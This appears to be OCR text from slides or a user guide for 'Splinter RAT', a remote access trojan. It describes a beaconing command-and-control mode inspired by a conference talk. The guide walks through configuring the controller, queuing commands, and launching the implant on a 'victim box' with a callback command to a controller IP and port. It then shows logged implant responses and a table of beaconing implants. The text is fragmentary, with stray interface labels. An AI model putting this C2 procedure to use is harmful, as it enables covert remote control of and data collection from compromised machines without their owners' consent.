 So here we were attending Raphael Mudge's talk @HackerHalted (the one where he demo'd the amazing
Browser Pivot LIVE) and he spoke about a more stealthy way to maintain C2 without persistent connection
to a Controller. And from his talk, Mudge inspired the birth of Splinter Beacon. Plz ref slides for more info.
Splinter Beacon – Credits && Inspiration → Raphael Mudge @armitagehacker
In short, beacon implants [i.] periodically check-in for commands, [ii.] execute downloaded cmd
list offline from the Controller (if applicable) [iii.] Re-Connect, Post responses back to the
Controller, and return to sleep until next check-in to repeat all over again. Configuration below:
Victim Box
Controller
[i.] Wake, Connect and Download Cmd list (if avail), Disconnect
[ii.] OFFLINE: Execute Command list, buffer responses
[iii.] Re-Connect and Post Responses, Disconnect, Sleep, Recurse
[1] Configure Controller for Connections (ref Quick Start "[1] Splinter.exe -g" ). Click on the "Beaconing Agents' Command Terminal" tab
[2] Enter new commands in the Beacon Command Pane. Select "Enable" for each command to be downloaded by all Beacon implants
[3] From the victim box, start a Splinter.exe instance, use –b flag for beacon, enter IP and Port to Controller, then specify the beaconing
time interval. Timing flags: secs, mins, hours, days e.g.→ C:\>Splinter.exe -b 192.168.137.1 8080 10 mins
[4] Upon next check-in by Beacon implant, refer to data posted in the Agent Message Pane for responses to your commands.
Splinter - RAT vrs 1.41 - BETA
File Exploit
Status of Server Socket: RUNNING Established Port: 8080 Connected Implants: 0 LHOST (MY) IP: 192.168.137.1 Established FTP Port: 9000
Wed - 13 Nov 2013 - 01:45 "25 - Eastern 06:45 "25 - Zulu
[5]
[1]
[2]
Connection Status Collaboration Chat Beaconing Agents' Command Terminal
[ 00 ] Command: ipconfig /all Shortcuts Delete This Command Add New Command Enable
[01:16 "21] 32:
[01:16 "21] 32: Agent checkin received from Agent ID: 778939 --> [2] commands sent to beacon implant...
[01:16 "22] 34:
[01:16 "22] 34: ****************************************************************************************************
[01:16 "22] 34: * Implant ID: [778939] Responding to command: ipconfig /all
[01:16 "22] 34: ****************************************************************************************************
[01:16 "22] 34: Windows IP Configuration
[01:16 "22] 34: Host Name . . . . . . . . . . . . : ExploitMe
[01:16 "22] 34: Primary Dns Suffix . . . . . . . :
[4]
[5] Click on the "Connection Status Tab at the top to switch views back to displaying all connected Implants in Splinter Controller
[6] Select the Beaconing tab to display the Beaconing Implant Connection Pane
[7] Click on the Refresh button to clear the table and refresh the list as necessary
Active
Beaconing
Logging
DISCONNECTED
[6]
Beaconing Implants
BEACONING IMPLANTS
[7]
Clear and Refresh Num Rows Populated: 3
Connection Time Implant ID Beacon Interval Approx Time til Next Beacon Thread ID .. Implant Type .. .. .. System IP Host Name OS
11:40 "03 475140 00:00:07 12:40:43 94 ... SPLINTER - BEACON IMPLANT ... ... ... /192.168.137.1 BEAST Windows Vista
11:40 "05 482148 00:00:04 12:40:40 96 ... SPLINTER - BEACON IMPLANT ... ... ... /192.168.137.1 BEAST Windows Vista